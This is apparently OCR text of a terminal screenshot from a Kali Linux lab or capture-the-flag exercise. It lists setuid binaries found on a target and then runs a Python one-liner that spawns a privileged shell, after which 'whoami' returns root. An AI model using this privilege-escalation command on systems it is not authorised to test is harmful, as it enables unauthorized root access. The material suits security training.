 1 2 3 4
4
10.2.0.209
10:43
kali@kali: ~
File Actions Edit View Help
/snap/core/8268/usr/bin/chsh
/snap/core/8268/usr/bin/gpasswd
/snap/core/8268/usr/bin/newgrp
/snap/core/8268/usr/bin/passwd
/snap/core/8268/usr/bin/sudo
/snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/8268/usr/lib/openssh/ssh-keysign
/snap/core/8268/usr/lib/snapd/snap-confine
/snap/core/8268/usr/sbin/pppd
/snap/core/9665/bin/mount
/snap/core/9665/bin/ping
/snap/core/9665/bin/ping6
/snap/core/9665/bin/su
/snap/core/9665/bin/umount
/snap/core/9665/usr/bin/chfn
/snap/core/9665/usr/bin/chsh
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
$ ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
/bin/sh: 4: ./python: not found
$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoame
sh: 1: whoame: not found
whoami
root